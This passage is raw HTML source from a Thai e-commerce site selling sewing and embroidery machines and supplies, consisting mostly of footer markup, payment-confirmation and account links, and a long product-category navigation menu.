14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
